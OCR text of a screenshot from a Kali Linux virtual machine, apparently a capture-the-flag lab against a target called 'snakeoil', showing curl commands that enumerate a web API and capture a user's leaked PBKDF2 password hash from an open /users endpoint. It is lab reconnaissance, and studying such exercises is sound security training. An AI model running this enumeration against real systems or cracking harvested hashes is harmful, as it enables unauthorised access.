 kali-linux-2026.2-virtualbox-amd64 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 1:15
Home
Eventos_Re...
File System
comandos.txt
Trash
receptor_k...
kali@kali: ~/snakeoil_video
Session Actions Edit View Help
┌──(kali㉿kali)-[~/snakeoil_video]
└─$ curl -sS -i http://192.168.56.103:8080/users | tee 11_users.txt
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Mon, 07 Sep 2026 07:31:06 GMT
Content-Type: application/json
Content-Length: 140
Connection: keep-alive
{"users": [{"username": "patrick", "password": "$pbkdf2-sha256$29000$e0/J.V.rVSol5HxPqdW6N
w$FZJVgjNJIw99RIiojrT/gn9xRr9SI/RYn.CGf84r040"}]}
┌──(kali㉿kali)-[~/snakeoil_video]
└─$ curl -sS -i http://192.168.56.103:8080/registration | tee 12_registration.txt
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Mon, 07 Sep 2026 07:31:42 GMT
Content-Type: application/json
Content-Length: 29
Connection: keep-alive
{"error": "Wrong Method!!!"}
┌──(kali㉿kali)-[~/snakeoil_video]
└─$ curl -sS -i http://192.168.56.103:8080/create | tee 13_create.txt
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Mon, 07 Sep 2026 07:32:12 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 2596
Connection: keep-alive
KALI
CTRL DERECHA
23°C
Prac. despejado
Buscar
J
9
11:15 p. m.
08/09/2026